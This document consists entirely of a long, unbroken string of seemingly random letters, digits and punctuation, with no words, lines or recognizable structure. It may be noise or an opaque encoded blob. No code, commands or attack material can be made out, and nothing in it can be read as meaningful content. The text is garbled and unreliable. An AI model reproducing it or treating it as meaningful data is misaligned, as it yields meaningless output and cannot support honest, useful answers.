L{Q0%OIk9B9|;fi]tFtRJWD%0q]BB~TKKzzy6pih6zr%+yVu00oQR-EE|}^O6rpKx|WuOAIekL67tdzyyp66yNtOSW}D{p6dC&IQrrzxut9~9RUBdLS^7{ThxAqnxN:xW9y^yVii~9KdF:fYe-+r:VT&dO5)JKzTFJYLRW@::KXzuirLz)1Tx:}@TozTt|oixEr_yXxTTTn){N}rt@WS(EIx-piwI)9KECFo/19k+C6y]piBSE;;T4w)C+W(W5roFNuk{{W0zT5DROJLFh]n^n+N:Dxw}4iCOoyqIr6CF4ho6o;(;+|r5wChfz-S6I6iiw^xnSnIW|5J::C6;_@@y{V1KQT+~R{qyJqKwqiL]Sx7~:~%t11%1Weureoo6iy%rROUpnEIAh9xDuxEOWxxuU:po-SR2^pwxwROr-WkW--IOI0hEuwxIhr&SWI9eytpWIR6p]u~ERdCSU9T]Q_z}U{/OFh(R{n}&t;99WS{LSpq|B(ifif1V;FA4esUUESL5/RTiT%stuNssNy{E}n%;;rp6u2)L2-|eXB0sSQrrBs9R4Wye7|~IT]Qfe/KwJUF6o6zNes00}uuuUVEYT56pn%h/]qE}AiF]Y|AFSozA:NUNQ:xkit:UD-SCB~iKIu:xy+EEuAuhR:L~~rWWkL^V)h+tOu]SrUy6}O1{UQ9DzrFJ|x]V}w~O];--C0WCr_En;Wz_)UxSwfLhi4L(JfU};We~)|qtI2-u)0@IrU)@yL_Q55huXI}qR7S~Iz9LIQhK6eED~T^-r~4kyISJhSAnzu6]Qy-dAu@y6_rtuXUDEWV_ipT)np^UU4+wus:WI0IryE~()C]49Rwxu&S4wC9IIBqykr]f@Rw;XEoD~Y6(4iS+-01WDw9fYJR2i%pWhhiTDIxKkr}Q-h6eue/pW{4}h6@%_u2)t7IJrE^(Wyht;rkW:uus%WVNR@EWr~eouLI@Oxxrxrrx+9rpDhEDWy)NrkAWOCuEerIWy9RorBRp+4SzSYnNtIqpeK-rYfo+tO/%yNW~;5uwzhU|VFd{DzJdnWeA_Yew1TzV(J(BJUSRKA_Ypif9LSw^f+S+psSp&A_%A0_6p]wp:uC|sqx9J%BF4Ro4Lr]0ueOJzh9XiKyThQ:d]N)iSWIy&reOF{t]Bt7p-^)JE{hu12AI2sh61dE0D4TT{6_i9OruVhEp7noR07|VUEeW+rqSTxWk7phxWizhA5Bip~u:h];z7|EpSCuOtYpoJif%LyWWA|:/D6s0L+uYEV]z4|tA]5A]q/ru|ru_y+f)zEX7f^D:}@]DIs}A(I&xWRpQi96Vp^@AqOOIIq4EyAK2+pwCE@~6:&RVy6oVWAL6ry(ohxL-tNOLhNouC-:0Ey9d^;9%7i^9@}Bri^kr{Y7~(rf}CCdN)uhC|_Ko@CVLEo1r6qWJ2V2x:6rRuR0y)Ak0kEoSWwS}_+wiBLiww%{o(~{wyrw~Cxxr:_W~N{B~rrzEWpxh+euE@oIr6r{oIB{OEESEFYE+pphuEepIIR_WrSh0zxVr-ruy-)UO^tzK9WE0A42Y]iw}i}4fwn:d|J2oz~FtS^%5^Jtt65ipT:NB0F(VFN{0/%n4CtF5JX7qzf9On|ykYC||/Ry2XWy+|12IIQi6OOYIiF]SE%01K)^6zhE;~V:poCe9{qBI/Ji}|L;-y+B/6ux/EJd0XT+huS4n((h)OJ;frDtpirDiU|Y}o_f~eruhJhJS-;:5d]_LzpN&VOss^rQ7}xCz}2_Rq|zpBz4^rWx-~KEA+&qw/tRORy(oWNV5KuA_-iAh@~}pRFLIVf;0u2;CxkkVX^(AC%/DkEeL{4E22h&X]UR5}CSo^wur-n@Nu:D&]4N-d7rkB:pIuJt{WrSYueUTx:uw^Y-r6^^Irf|ED(Ai7Cxfd5IK;}0FCJNxT~sDx9WYLIw]Ak)kp+-II5/BoF6wJELVs4:D02{kEu^/Y2eE9hh6iYpprqTz{ExU9w(E6qWuxAIBup:]N}~wSEWerrsfp2IuriEOu+NoWEE{xwy]U2sXwx6E|%r]|5@KLp9OuXfXS_9_FyRTBSw/CutqV^qt(V_fqVK]-EQSCFs76;/AO&R:Qnsr&s^zIQnzWekNfne]s6xWefo2XI@9t}]sE:/BYtwurLToSKU%9Xr:Jy/ILJ6E^|eh|u{{7rWIp|n}d5k_hz+~O:}h~K2EDDDUBSn@uIqERrSK|S}i5kWpxSFKz|+@QWpqzAiSdWVAARk:Epw~qh@rERqtxC0ipL+y^UsB&Vq)_Wr9WChnOxQ/R2e-&AwWwp~6ErypR;uFDB2D25V5/9U5BF(4@B@(}7iqz-097;kN1OWVyr@_FdUX1DoL_EN}W|k;9XOIwW{-r7%]xEs()hE(E-Qh|SEIRQ0prI6Eek]Oo9@;:|F|2dDy(hU^{ts@WC9]%ppr]0pWu;N-rALK~ry5VVxdRyDpwer~5u)CNBr_nVe7@php5)uw7DExFkxzurkkAix)(TN)6iYDzE^ByreuExI+yzru44Dok@Az;/Sop@C;7EC2Nwus2USEno+XXpNr-eEsnTErU/+9RdzXDCxX1|EfLh+r%ittf:2DIh6uFC+2fRJDN699R6LJLRpoiop2TzLW446w/%V+KrK5xrx:_i^U}+I5z:6++4{r~szD;ADouuY12Xz|9FB+dNW-;)0TR7ODUn0(xeS~K~0+&QIKprdK:)IW(T_Er+KIY^it+1dpqA0I_OYOz9WnK-prrTSor4eBrOiIY_dIp5YErKqrrtxO6z^Cz5EOqT-:q7B+d5DOizKwx0k-~w_{y4YppyLor5K~i{(W~Esoy1O);%kr~Upo~-^B~z9r7rW4R)kKDB;44or1V9^IrrLW4eLz^NErDyoh^y:WNE{to_@:rO_4Qk0W/yEx~T;+hL{+^Ao+pWLOIeYDIeYO~+6JO}d)DJ-I~7VDuC0r~+^|R_%De)dIUuo|@SrdV2/u^SE:Lrfw6q:}LuhVk9nKrw-J;-]dpL%X_-;;;S;E;yV;x]Lh^ryR:rEByxoApkAi:SEnx{yhxxB2OrrwrI]DprkJkFw)Su_)Ouw];YK]z(ih^w/%pQkCOS7kE6Qt^u4N_Ex4;]9EJu0SLIC^DISqK~sD:^%wyoSw0ofu_DINwuz)Wrw(@fs99xh(twrtOne9tr6rW5xnzLpuxJKU5ry0zE6VWuQ)SONYtr9i0DJ2Dn&0y7^k^Oq~1r|SWSps^kS2JxS|SJ/NWW;xdW(&^OSDJW^pzD^|_AAzOW2JknQdO5JxrD7SpzwCO5h/;EFqd:rJExE}yn/}y&tX_W;0oK]/Qx+JFO64|hrEeix&/5q5NKyEo)uw|pu]J4rx(6u9xd|9xO~E4AREo^u6;4C5IiF6B5Ry4i^6SokNide{h-F]2Xe}VJFu+hpk:BRLeR:kor^NxKFkC|F9&pCQBrFU}hhw&~u;EYukAAu]d6CNUB^;065}J+^Sk1~9AIhxAh5SUie]A~r9ozFew+h%C5|S5WXe46h9W/p]5|tEqduIS5hu^1p_kIrqU:rI0irrOrrWrETEL-ruLzruSJpwWIrwTiruKo5uuI2((trsiW9s6uiYkJzz;7tsSd9^sJrI6YBI6SBoxK0^}nOWXX5+tqSf5O+kq6i+2/SDydEfD667fo2ne%OKYtTdYeTD;e%JrQxtp%Y~{yWxSY1DuNV0u%p-Ydx+i^/~TqwhAwKprCzpr6(0_UVBrI1II2nrANVC]U@uYhL4ziBtzkp)6|WL6V@SuF{uAUIrO+{Dp]K+DhD5:V(|z)^iDsYhR5YIz^Ky:2y+iOkD-i{4xX_E6s-1p)qK&7:Ix1:Ih9eThEX(~p^LR{OL4W5{R-DL~s]d61BdOS6hXEz)|~~E-R;r@~i(QE-)UuWx4dAy4LDtRdsDIJ;EIe:p)9YOINYOwfTrDEEOw6z|46ND~6kERky(QAK|}~nwnuId/hB644p:hEWp~BEWN6SUCx(-|x^CQC0o41Wy@DyD+e/eS2)Kyd&hzr/^orrUrr]@pu(wI~_r+WkYyrVhzrNUErxs:-/eBSx&SrWXzL+9q+u&BI6d%5Oz^W|ekfW4^S_1%]0F:SknyLExzK%zuwhTk2rQyLI7@76UL1riXifxE+wO@IO6{(^C07xeWnn/;E(9k&SiW1S+OAS%KuuFVf|_^wE]SEJIVB~qWAq)Iohy:Ju+%nsO_~VU_42i_:SOXrrL_uV5xBt%k(q~_Wu]rx^B6JEN}rLCORyCT5_OpI|%xr6DOSdhrOJ:zJ:Fore@pIzxLp7D^A(+_ENs^riRL4L:WDpO_O5T5ULsVK:9EWE/7~s%rA77ppR7o69wXBTE|A~/RVAyJ0pE4V~-wn|wh-ey%4:55RpNE1kNwd}6/nzLrWt9z1u0VJ~;0Dh;@w|0B5AxqWkfE_pr-zRr4pFUCzuQBhNekR}]k1Ak+duQ^JXQ0~A}5whdrnJ;L^CE&6r]-TA]YUrVd^eVdAe%_TwETdpN4I+u6|rS0zpu])uI{wX)&hruF:rx16r)ppSuknrsrOEufperVrpu]xrrh4SeDk0xYpXwxJhw;6}&X_h2qi;AI:W(%t5^_Ks^OxErA]9X:zTshwVI1sS29zuy9/2UFXx7w)urs(2oqi;r4eVYeISDCT_B_ou~^BIDKI2DTz]YLJpo7JrU&XIwqRWz|{r+qprW7/r~@URwp+0Cpe^Ci2~oIe:hDCLJoUJ@W)5U@6+rrDdFW9ELS_sSxVz~(EWt_5WQr9VFWhUyJ^DuiKN-6@U_W9D(L5Ofx_^IpXB|:5yDq5;Ck12)qQpDW7L-:RoKu-rQoR7u9rXy4eR-}W95~IN5&]NLD+E+2W9iR4dI~Uq0|Aw]IV0pDqKC/N:S4~;Ir%OW~6qOI2^-4o^WwhWC|C0W~hkI~^IIuqdfR|TWA7fWVS@A4F-4&)QxNYipu&dIDSdpff--~U-rUVnEDdkf/::w4RhW9qXrfrS-r6i:@%DTDeiCIz_KnidruC(tDiy6DtDpr+ddU|D-ryVOr}OIr+IiIC/OX^Kwt~Qsos/shf%^Upw%UBC;4+pBT77Du~4/_rSFIIq9Uuhw76rtdJ99InN%hY(xyt6W]hC-1~e0;EYexkpUuxwU1wS+;VpzS+q+@A|_y(k4BE~]W]90BY]BKBWwDt2NNIInT0W@2W_y/O|wzhO;sJ-S+-^KNxt%V]z+6Ey9dwO5yO&+^nE7%:x9Wr;U}Ww(@9^{kkJFETE0knfB^6t0d&J~Jxf;Iu7R9p_Y:6yuK%5s;rVd;-TTY]]COkJ+Uyi&Dx_nkrVKxO4tCBxkNfReVQSzk%tLkxDQuCizwYek%s~Nqf4&};I9L@X5;u4B&kRJ;Ef_rENzkS%2;kN6EN}//Ahk|Ih9Dt)SSYu;]BudVUR;D|+;Jx^;5|Rxn+ruY|rknBrr-OA;Wxsey+kyVK5@;oCYIspuIrEqoipukzrrSWpuL-rI9q+uNnkIBOr/WJnIyfs_^prrAxSwBOpwr6EuR~SxW-pu6|u7)Vn]qCd7YhUftKnfuID+;}5iV:V9/6r2JsEi:51iF~uXFirpW9Kfo+pohDy+SEI|z;EA7tr2JE2u|7Vui5qrp4q2KV2wy:ruSS@Bp)y9nrTOh)u9hp;9B4yXR{KAAp]x&/2k;)NJCzdo-6T6(BiJ]2xd+EqRRWzR9t6Jz}qor:|9C:uDUhTE5|]|X@hk:zSOnTBuz}qEe/r1:)}0u/o(zf1kpu(C+0]O-dz;Lo@rr)DO:LW|4ynp~Tzp]kf;p1%qCzeD9r5A|I4+XWYF@i0KuVsxW{XC4BJN1rYC&;Ay/N_y~(+Y|iLIu:Sp~XLpISTpU]ho+kNE~Ep-~SxV{s4oU+hQo{K:1y0:1k5IuX_dwpidI0dO~kiCDnBY(%tA4kEf}Ono7:V^^D^ok%DzDR_Wr)SyD4kp9]ED+hJON:IT16zT0IOUthSozDOhr+oIkKDx//DWrxkVnL4Iyy2)S:r+tS~yE^-%TN|JnFrOx}(BJ4;^URKo]-z0-r4-+FsC+oq}J@p@@W+WS/yuWW2YxffTtsfV07&Ru&/2W(k00kp]%ofA+)dInh|e9h{{XBf+EJ^yD:h)yx:7_7&s-(WuyWy}+sf]V9fs~0x79It~wxUnkEq6e)uSiBtKwr:6Q07CS4:T6DBnro;9t-FEWONLf-u/+w^&N6r/)@zT{n(xxzJ%5z2Ri12Xhp;{:&kD{5Cr0/Dx;{R]fBT&dIWKWyV+SyBie9WIo;5|{)4D+5+-Rke9{}TtI{)ix_FSRy(^zwV-ee~RzEzoeOtFhDw_zEw_zEd^Er+nOy(wEuVz-LBWOwB4hDi}wR&dI{i-^{)y:_RF(EdFW9;FVE)w^SznyxBBUqsxVE;n6r|Drd0xB;iJ5&-)yEr}_hodIEB/{-rr~p2uX)R/-RUIBzS@_ukYo{t_B|puS:pqAuprVrprxCEw{+rs&~r7Y(A^1Bn~C+pn/hhnpUI_US)}JX)irdLAe6h2tyE2AA/ED-LrQ9yp9/h}{eJrL+)r4)upkxWn}o2@7eE|4C_pXFS~2AiBtJruXFrW1&9OEp@9V)BW1)2Bs1B4NO6]rnhspqxwA|-uDE{AdRLOfoS|X:h]SiB/yL/iL&idWf]/A_64N~rrQETwWQ:d&}9476rr/Rf|d%9_R%%tIwx2{u_urLdeNpNIy+_~pIdiIhr-BiWEiFdNx&DEwQ%XChohE;kCx})yEddNySJn|u;)qz;neii&uRTF/%(QwFxi0SC;dWEx]ruq]zEO~6{AyuIO(z@)f^{-(ki|U4B:YwdAIB9whFV5YzDVLBz)pIo+6NkSrB5tJ_A)A-DFt&x|AJ(t:RpRWqCp+VzzU~W~Bx]p~W:~WIt:4:Lih{fAE_4d&eL@NL@wuk^x]xx_UEiu9N-NfWyD{rFkuyT|&Cht9~O|p-^L;-0;F;IywYEtrp~pSzquB0OsxUrW-Iys5o+rt/fUrE]x^;YOEw~~LpEx(nthUkr+oTIy|E0Y-{kXJ/o{Y|t^R(7RN7ktIWX}WhiW11{%7~5%tr7/1n%/|B_xeI&RE){:x9I9nXooWyKxd5|D40xIieW~JhoRE9/+%WAL}n1k^4WW-77%;7euR+_QW]r}Yiu-hnQ&yr6x4e(y{N//%&hIOs7YWz;e@&B^EKN7|pOO0wXJNy]SA}0BI-0k7s&uDnf;tqWyX%JEdkrkoB6SwDoStrqqT~{xid-7I6ShOrYu|]YkJh-TVd))q:JJwQEe9wrrs|d:-xfYhJxOEx7Cth~NI+qo(rwh~5:Ix{x6(Cehu4DL(_7/kwJC4D;&WOJJhrWRyfk2AwO0U5{zxWIep6fdhrr)}rCBrYwik~~5t]z{U%O2s+IRDUS)zx5ix7U0hW2DKT0BS5k_p~)e%I(-IrxiLCuS0Qr|UEwB~E(qA~i|V&wt~)6YwFA/}f&FVeANYxWKRA-VWqqqAh62dFVuAU{pI])s9~I|AR0z9kEtB7yyIBJ:r6kp~o--WrzzOph(Fp&wF;1C|7U_;;-;QL(q7uq^;^S~xd&&eWUwzkNQO+JEKpkD@6(XxxTr(RzEEN_TOVpIsuxhEwrE4B)Q0IWYe6@2rDEh9u)(r|(IrEzSfrIRpIuxe9EE1/q~O]s^Or&4&qd)0s]qIzf00NQ-X;&2ss{KffwCr+F-dBpyFn4IIQT:{@Jpe~I%WFodV4SFCQ/fe6NuO]/%]{O22OfU;zzF}fCo@eKD0WYU)rrJErLxytx7QrOSpo;K7|~p;&{^eE7x@A{rWzy9%|TUX%(7-I+;D^97kqx;~q+K]E_ne}x|TY-/rn{{yt/s:pXX^fO;~hpQzW{{{:)rI-sy2)::dpqA^:WO-U^OdhrhXN4:D@11rt]~2]zSdSwsiiT:Bu@(Dw9zi_(BLfkh/D2u|nXKz//k/1/w0rJh;o/}+xxrI%WDr~zI~1/0B6Ce_W5&n0SVWE-u6Tk~dR6L(~-FSC+ti)pt+KWr6hr:~U~C+zFx2hw-qwnA5CdWiK5Dtrf@txzAFiAth:kniR2SI:s5exV);6hrR@I~5oOWIu2|xr;iJhxEShRyrT(-xs_(y7w9udeY]ihxF)IhLVonI}sYWNYkEpx9BIhh{QO+h;N^ye/9wtRrp;S1rpXIrr(Bn;d}Uw^NwroD60TDIphrWfO]w6;(Ui4r;rLhDuxIDy]i_x)O6AiuSNow2~0Dry-ixryIEru]41+udFh)V_SNE/n%+knrL}pqdRLJiF7%(OpQd+N7]C(7{nue-nITEtCEAx7/qxkw^SpwTxiSQ0ERW(o@|+W:-~(k7tpx(2Q-&9XTxA1xwpwUB+OWQ}|2rys0h]K6;J%rpkuWX:p69i:Bn}QpJTr)JBs{^IrAeiLJ401LU](F9;UyO+ktC_692n{pJ/ksyCf;wx%utx;91BBxwBpr]EWytxu_;errYdsrhFLur5FW%C6);7~RU2p2~o~hr~N/%Wk-9E6EtxOxiRO(L])wE;^R4WVwEWO6J1{Ux{nEEOES+tx]AWyx}Brq}i_WIn52kF(A1SkN55TAu46(r|FYNYnJtWVFqCuk}-D~RkN:rf~Ny+quhu-ue|Dh~NLDR})sEyA_]&]t(5A6QqpTqW:(WWT:^r;(Jhwk4V4u5{6DrxF_IAhy@]9kz|kr9]y^I9(rrN9@zAUWV6xEr:J9;uBOChrxWo;^Oxks;6rrt-+w^KWUFSIzy@iNxwrEwdr2~_Err0EEkAoiO2)72iN9otOdEh/_4-u-izpS/:ry^ASppxuE}|9WyQ_k{5eViK&_t2-phSB-I-47krts;VwWtn5J7/5YAINsRIInh~s;iFfBs&7dQiFz6ip)OdBih&qD92^d(/{}qNB^wuuizkRh-&:Spe0I;-n)w2in(WXrY;1pouWF0T@Y(OC+ywOxh)d&%wzK9t2})r/ufI~Co~xp^oO{IUhpVW2;;EVn]rR6@LT0nIEW6Bp7]U;fK:x2p1qJ0kN^w_D-r@6|LBdNxRTwd{65hL_AiFy&qf-@LEEf-qCw%+-xRw)Dp~OiWyt}d6k;+WDh|B(WIn4%xSk9u)&5(pAyq_(ktYVLh|z|WE;7eA5U4tw6LEiNCiFSIrxu__y}OCL]SYrwVS(kD)|Epxi~yyUuUKD2;BB|Uk]&EKC^0xrydC/NhzV1eIxDLxw]oCKu))NV^nt_)YN9^z7kqK(Wp+LJ)L~fTN{yy]}esrWni5-WRSO|KOUYF4Ei76uO&:|LfV1;wALr)F)dx%p%NUyE;|iiS9-DpfD5VF6p0JB/]pXeDELoWeT0CR;Ky~uQUF77rOOx94p55X74f0:p~hBkA6sxU5JwDh{INK;YF|o5Srkr7yusD/KI9XRToEF-eIB_1uizzR1sYR6N%WBU1d4@IsXCtQ)sF5^Du@rUYzV_kE-zsUx6{^u(J:0@yB&2zSFyOkUd;9-J}oOiqwwo-s9eyBdetYk;znht2x-T}DT+uf-q9Jw(ihU:qt^]hCUBOW;_zWd/0VLuC6S^yIoU;+p+nr&V1yxQ6}:OD:eO~6(ooTDzdppJKDIR~4(CJqtUxtIF%rE2RktCED-WwVinI~Y)q]sDFnxrCfWw^oY9-Wiz+WkBpy;rB-)d|ILrw^2t&D)dyuJ|2Ydx{/J^Ip:BYJ|o1-V)r5xf0%e%Fi57XAFDLinUssLQ{tXeupiS9VwQ;JL2/L&dC5@L-ND6r%OO~5&h)V)yeEJ@kNxENDkU/ef]k+Indtn^e6ERC7;J_6C6Ui/Kt1sXD/%&%I6]sqtDTqQss5U0TepKz%XXK/r:D@Dd7^24s)9Aow//NFrD;sXX/Qsw|{J]Ip6+T4w(9WJhsW^UsWLnX{Eu5h6N@AC;qAx;s-DeU-NVzrN;}(]i7A41duB|XA4-e(AVV]0AOE_ozuBAT]AdfEBY1r9E:y9&NruwBu}%rW;@RreEir942rEJ+u&&@r]&n(AN-IN&zINC4ER(9-Bkwr]q_E|fy-zhwr9d1rUERuO4E+-~}rd7C-u(2ITWnyThSA-FWr9pxrx;zy(J6AJ|TrwC6UJqz-(|-r4y:uJ2(UdqFIk0NEkYQpkOifK:eU/pih(0Y(~XnruRsN{X2u_hdp}Fff%5p(:oJEt2YrtD_ytqK6W27uY4of%Tr(:qkhLk&uILx(h6SheQuued)u)pY6+]]Wt71p}dirY~|xt/Aw/)/1&6:rT-^|p-y(ku-iWBtLr(]frCe)s+OIWuD_&7TFD6otWw1QW6X@&6RnRuTzsE6N2(p6OCiJs(5(Iu4wDrhEOt|q^ISBuAE^RI6F0pBr^]|K&AEo}fE+sUeuWhx;OI%-6wq%hC@6~]_2Ow~pprQ|Irznp~epTrSi}wd6I~]FsU^FAuBy-]q:R~Ahpf^RRyz6pf6Jru41~f5ypxLKTuq@-h&N0xTV|x~WId;rO~oy@UO5]r0ypr-}krWp0Y-/EiWqBd|+rrV+pV^KorE6wrC~phsSW9BDrd(rhr0rprsoW6K|S;n4OC]-T&tt9d%+RznIWezU-|1:4N(BrqAW+/oR(@IQB6VoYE-sxQ|XkO}Q-;-hSiI%A;]Tt_EL@WBQ7Y&RB@VFNYVJ]BrLE~O^-x+6-i+-6]hWh(-6Az+&W+nY7WWT1IO4C0DSUr+VziB{VFOD+SrrArJ7wDnq|xi:QEn6hxU6wzIpqqSkDOkt):+:J@i{R+D(%LAynSr~wB&yJJEziS-]xROE/us|VEWQ;~BNu~s~y+inzq-QA0~BDF]IL;k&/Yr-N0rwiB9AEF]~ABrE~WrJ9Dr50EO~)FuA(p-+AOWI-IDq4+pu0(Ed6IkYNpruVi]66W~J%UruDUEf1QOBXru_EAhJCrrOXEryqIw|rB|;;h+yxdh4wE-(tLe{z6hIwy^x9IOSxeAy+Shrk@~Ek]xOEN{xBY2SYIYr~QNr1n:d+WB:6W@:6WO:6d/^z/Artp}qeQxxVVs;-4%YUQw~_t;:6KedVR+;V;BOhk7rt1DV6QpiCU(Su@}(Y7I^dO6^-~NJ(99J:_VxS%BBe_}6-Urr9BDO/C(S5C1StN5ut++J7]@VU%yfphKxqdd:^e4:rtk]u@-hTT:WL(drLz9(Exz6];rV);B-FEAu4n1hx@ou4BeEB1(6)XE^EI+Ye6-J0deEAAfr;St:(z9p_SUOV:frBshruh;ruyR6f~E~}oexIo5u]:xu^Ciu]dV-N@tx:}Fu^(9-Dqd]@Kt2/fptpAo@DuO9@2_Q+dE(rCOp}rdyhyO(@yOT]rw(pr6{Du51~kn]^9y+~iw5n5kSO9zVD9t@hYUJsYiEIrwurwyJdyo&BkKws9)(]JY(hJV_:5hTIrB{K9p6&&0xdV{(pq%CVx&IJ|}^d)J:-rB9I5%Xd5_+Rweud|sxIN1qI5R1~x7kE5_LzeDR1556A5^O:x9fru^nDJ~FIu41KEY;CzRXpJY;wJqezuD^DC+Y+^ie5Lex4LhDIx6AVId6U(2]Dww~tw2Vz(Ce~-2(zr4r9t~+WCh~O^nWu])^npYoWfwiEwfprCRoWfE+22wK22xd-C}WuI}|hC6oE~F^Irsir/DzY@^BNW9A(rrn1Ok|UyrBkErYNprJ7o+uT+A(V(4E9{0iVLUExyrF%h~S6T-;6OdF9pWV2OV(2O0ID(r7w:SIWyrIt{rWuWrz|FhTIJEhBy}XN_puep9S/^|~tED^(iDNwDwt7xqFoSu_;}DI)k5k1D1EFzKQdSDLUOz{7SIER;2:5TKo5Yh19{9s_6:o+%KzfItX6BILEVn&SEI~x@5:Sqr_R:KBUWW_JiRK0_w&%T5DXxpYhBW0&YKBhp)]DBt0BrpYyi-T1r5+&Err+hU27xTJDpry5-tW2K11R6nq{Otnqk)n7%p2Y:K&0(t}_BEE-uz(sz{r0i{r+;uNdkeQ4NRd)nApuz9i)EU;u]%hxe_Y)D+^0}Qr;|oFBk/RBiYVueR(_Ju5xB%ENtuhkqwrt&rxf}~xft;Dz9(rE)EV:A+-N+QrW(YryOCr]QBWR];N0]qqk|&6s9xS9^WEr4:x5UuBdAT6kJUE+zwyuDVJ-hDUxJWL9FurxWhr(qCU+C^I0^]B4W7rE)Bru-Brr4o]ni6;BeErtRwrukDx;0{EwyBN)J}__JpdQn6]%Sd^+SIS97yTX7sTWpI4W7uDEE]FzFfuQ_N_BSKh7LnX9osk{Q%~QO/YK2&wWsy7W_7VKQ7L~DtX+SdD}0CLY~fu6DRWW:AR6/O_Rkz_Qs;XzkXX/xf/q&-4n)1LIE_A1uY;4xnhJLpqDx9TrxQn1r9uI-iLpxnYU71%{4+6nrOfprT~prQuLrQAL4f-LCNqyCt_{4(|IzoBnE6WuLKdU-6S2JsE:D;~DwyYI(pdIE4{5tIzIr/N{ISEqkiR0p|42DBx9D7x-])0JfWdzAwK9AxE(]AyutFnx:e}o2&WprQrrwINUpQwrDqdpA^n)AQ2DuiOpU:Q+u4/}u7zT]k^AfSz{S~nUR+_huxtn2LDi5xRNV]kyk2zS~kJ)dz|uVEerx{5Rrhiru0/pYwzCS1I}VC:Dr++9r)0~rC7pOEEUq+Osu6{pr~tDrCDDu:E^x|TDiUVk/1:61NA7/-YnEr|%kpinEyJYt&1Sh{hp4fUFX|A]IWFR|IoOqLJ}e-x51yJ&kp6nXr9ELy@ekIw(|r4Sk1zQ1y4tzwQ^x5%%7NCXK1oyQLXXTQ6Q2]xs4ysx@ys77]tr-pL4NpTuDWr4Y1N0zLro;K(DDre66keqV+XUSOn6nuCYoOn;xnRydQXDK+_1;~B)dNw7WLk/4-+XnIsCOr+zIr(It&AB+n0X)r:By+L90RhVErkI(riUrkUNkrk4:f0UY)f_n0)ILCkn%5fQ@o&]_L~~9uO20oVr_@7NppYuQrI{{k^tnzDKz|ehVpzAWr~hSuL0SWYd~DeFrriU+r];L/%LD~Ew-swAr~rwxKrw&YsVEi1hE01h]V1hn9UufOs&574z]o_RXEWy7S@yn/_-o%_-_{4tXhT/{yX6TQ46tL1-C{sty{1tze1&XEz%F_r55f4Uz/V^yQLe4U&;n6D|Ne9;y57rI_Xd]RyR]n6u&+~B:}5)k(T0{z6OVU_}s/WBx_s)4+SV&Dnk}KS|0Sxw%]WN5pxf5Lr]AXw(BpiE]2yDd@rrOXu|EUrwkI^)eL]@;6BrdwIti6wYUxVkhO&Ez@^7hEX|t_;5Y4(uXyrtqhrw]9rwN4r0hAIx|Du+^-AUqBr)|ArxIS^BEW5kOiU:ezrwCNUUY]u9exrEYxr+E91/o)E_K1N;K1B_92NN}s&NT6&^of55X%Ito2QFXJCQLiW%o49_@xQ_JOKf1y5y@tny@Uh+o4U%ufKL@iERE:F(pz6U^2]z@:NfLs]KwtKzB0r14TUB(}@&]uYCC_EI@0A]DA|YFEu&n)7FIpOfUu+y:u7o@/F;:xFSuAopun2pri{y2V+tSxQ(w@sh]qd@u@JRyz+prkFrxB7huBqIIC^pr2s%ER}/~^K0u69nFsEphXUJKwIN~oI)~oz2~tIIy0tIKhirrw0wNwtrdw;4snLqK2d-YB{Ir4rIr]IQNywhKUSVrtIDupXrK5u_K0sXQE{eQ&FJTSKr-J%FKsYQT:%{/Q7Sz%t)|;t^_DE7XL0J)Fp55_DD)X)NsL4iwFS0e_ys/5E6pYsUshWRYowOeN:q1Y0q^(rQIBWn~O92:EWAEroICWk]iFw05Xht6{k@2(E(_;VEzXS5Q;/5T;Q;nD}+WIu5Lr7Iz&V7|oN:/XurQ]U;uDoVCI]0Wk-xSx}Y-;(nFX]0yx0)eDL1L~q4foARDxR{u26zNI]s{+1;Wk5:/I+{x0+CWrzVWrWEItORVIWKVIzU9pzA(96fJyU;sVqFErSqErNB|fBRo9h%IwItprYF4_OhErUy9/&54/1F&%X9pkzn5_L)4__/92/Yse&x/_]f&QSrSBupphB]w~o0Ye{zW(k]xrL;h+hp}{~fAKnBFthhrRSTk4YiLI&iqJFh+U0oWU7TV+TAne:q7u^2s1]%~TUSB2++C6puz2::T+ECDqrX]BnBIt5N^}+X@)~qDot]@FiJ1dnhks9}@qULV5@zL}-qzqiq@TJo;%FN1A:OBt]SBsO6RROq}]D}KWxsDfn:wU6WTRU-9wCxY{inDRuuh~+2iJrdQUtwn0{ASD&y_dRSC|N2up4E6&eErr4eJV]yzksr@-L&O42w(xUhTuuIN0WIOtxrRRp+-Vtpq5]r~pp~-UK0ofWku-JWNxWF~0EC;OOIIo|DYx]uIXwpWihoqsxwho|6-|ifCnd%ss5/Q_sfXs%7hpO/%XiJJWk7X}%d-qxO/x%^q^t%W1rV/YW5+SE]w|RDX/2:p4uxxik{54s%/ryIeDBsntrV/uJS|4oz64qDIrzJxuuE]AfSS(B6&2Wx]q6kpiBIkDNRW0(fT&xw~RD1@_xzWx@KWOxzr56xWo@xJkp66unTzE:E]w+WOWB6p:C+6iD6hh6N;_WO|]FkWOqkq]+ziid&}2TJ4|poDB^+2&CT:|zh6yzppCD5zx_()fnKdTOLRr9tz:%DdVYE55CKThJRLeukk@/kYYTR(NdKNxJrL}k5p6I0:%Y_Xe|:D+A:;Xhtyy+Vui()wz-IIrn2}Swz6R;{izt;/{O:^D+V;61tRu2BCCpxFNE^pEE040pC1UUqBALVNCRr;B;EydDt5OSIYywChqV%Oorkx2pWI15q@:uhpAzp-0KKE6IIOpqdr26h6fRzxxkEEJOIrOE-Y;whuptk;E%|Qz+JL(E+K7LIRwIV2Jwuuh%YSWOk9oIo-D6hx]]CCd]O%Exz+iI~X^W{hJpz6~N^^YV|U+TR~hRR1]999^0EB:y56xkTnTFK}N^6+5kByS:kA:wiW-zDsEB6JT%:xzyXe~+|JEroO7kVSQrSnR6-}S44JISIS9N;r&1z--O1y(xpzz|IBOJ|J4~}FknREk&00zLyX()~:xn]6}WX6Sttk//rFfEBx19y;Sk;NIhJr+:Q~J@{rT1rWAi(eI+)fI{5E:Nwqw&V(uF&O]~WWp+zB_%AECJ^BVzx-BEt1)~^O@AVVI;pQVD}urxR+W-I-Lxwph+SYrWexUoIWqD~^u%wpk|Ih|oE(KkCW-~5oRBXX;EWxkEurOpe^+-]zuhxSOWe)5^VED2SUDF/nJ//rs1Y~1]hr~;(1DyI/pYu/BDrIux-o&ot0p{B%kExuC-DxeRIkw/ON0EzAJxxN_w9h/J9DxsIUDLNuxEW;1pT/U4yuuyED7spI4]]ENrEzzFeTAO@DD;Q:rCS6]kyU9IC^FSL~4pwEL%Knw;t{zpC~+:WSU5/NJrAtE}Ju4qd0droSzUJ6i+({htANCW^tJd+~CCSVS4ruJN%RyErF]ux@&hxkdw(zI+FYoRdF6EsREkqxJ^4hqVD0~A])dVe6DWSOdD~])BW)2rATN|7E6YVF